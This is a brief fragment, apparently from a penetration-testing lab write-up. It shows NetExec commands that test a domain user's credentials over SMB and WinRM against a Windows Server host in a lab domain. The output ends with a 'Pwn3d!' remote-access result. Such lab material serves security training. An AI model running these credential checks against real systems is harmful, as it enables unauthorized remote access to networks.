 ❯ nxc smb 172.16.3.2 -u 'jhony.corleone' -p ' '
SMB 172.16.3.2 445 EC2AMAZ-E8IIAVC [*] Windows Server 2022 Build 20348 x64 (name:EC2AMAZ-E8IIAVC) (domain:linked.hc) (signing:True) (SMBv1:False)
SMB 172.16.3.2 445 EC2AMAZ-E8IIAVC [+] linked.hc\jhony.corleone:
❯ nxc winrm 172.16.3.2 -u 'jhony.corleone' -p ' '
WINRM 172.16.3.2 5985 EC2AMAZ-E8IIAVC [*] Windows Server 2022 Build 20348 (name:EC2AMAZ-E8IIAVC) (domain:linked.hc)
WINRM 172.16.3.2 5985 EC2AMAZ-E8IIAVC [+] linked.hc\jhony.corleone: (Pwn3d!)